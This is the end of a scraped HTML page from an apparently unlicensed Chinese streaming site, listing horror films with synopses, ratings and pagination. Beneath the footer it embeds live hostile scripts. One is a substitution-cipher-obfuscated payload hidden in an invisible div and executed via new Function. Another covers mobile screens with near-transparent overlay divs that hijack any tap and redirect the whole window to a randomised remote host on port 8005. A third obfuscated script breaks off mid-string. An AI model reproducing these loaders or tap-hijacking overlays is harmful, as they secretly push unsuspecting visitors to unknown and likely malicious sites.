class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261695.html" title="鬼追人4">鬼追人4</a></p><p class="vodlist_sub">麦克必须穿越幽暗、惊恐的时空长廊，找出他的出身，他的敌人来自何处，然而这时麦克却被邪恶的”</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/261694.html" title="鬼追人2" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768185072.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261694.html" title="鬼追人2">鬼追人2</a></p><p class="vodlist_sub">麦克进入居住了大批僵尸的坟场中，他遭到了来自四面八方僵尸的攻击。四周一片漆黑，恐惧和惊慌吞</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/261690.html" title="死亡占卜" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768184891.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261690.html" title="死亡占卜">死亡占卜</a></p><p class="vodlist_sub">莱妮（奥利维亚·库克 Olivia Cooke 饰）和黛比（雪莱·亨尼格 Shelley </p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/182367.html" title="鬼追人" data-original="https://img.guangsuimage.com/cover/3685227c64f66ea8888deca4984ed442.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182367.html" title="鬼追人">鬼追人</a></p><p class="vodlist_sub">在一座古老的阴森恐怖的坟场中，经常发生一些莫名其妙的惨案，令人百思不得其解。这天，麦克（A</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/261638.html" title="微笑的山谷" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768050578.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261638.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/261598.html" title="猩疯血雨" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767974078.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261598.html" title="猩疯血雨">猩疯血雨</a></p><p class="vodlist_sub">暑期返回夏威夷的露西（约翰尼·斯奎娅饰）与父亲亚当（特洛伊·科特苏尔 饰）、妹妹艾琳及宠物</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/261618.html" title="梦游者2026" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768009813.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261618.html" title="梦游者2026">梦游者2026</a></p><p class="vodlist_sub">Sarah's sleepwalking worsens as she grieves h</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/261559.html" title="假死" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767922809.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261559.html" title="假死">假死</a></p><p class="vodlist_sub">A woman wakes up injured in a basement surrou</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/261525.html" title="P77" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767869668.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261525.html" title="P77">P77</a></p><p class="vodlist_sub">Luna, a cruise ship chambermaid, has to quit </p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/261517.html" title="矿井录影" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767855108.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261517.html" title="矿井录影">矿井录影</a></p><p class="vodlist_sub">Nearly a million smartphones and cameras are </p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/76-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/76-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/76-1.html">1</a></li><li class="hidden_xs"><a href="/sort/76-2.html">2</a></li><li class="hidden_xs"><a href="/sort/76-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/76-201.html">201</a></li><li><a href="/sort/76-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/76-201.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 201页</div></div></div></div><script type="text/javascript">$('.mac_total').html('7203');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.yfglj.com/" title="天堂影视">天堂影视</a>提供热播电视剧全集、综艺、动漫、高清电影大全免费在线观看</p><p>Copyright © 2022 yfglj.com All Rights Reserved</p><p>辽ICP备65330889号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.yfglj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 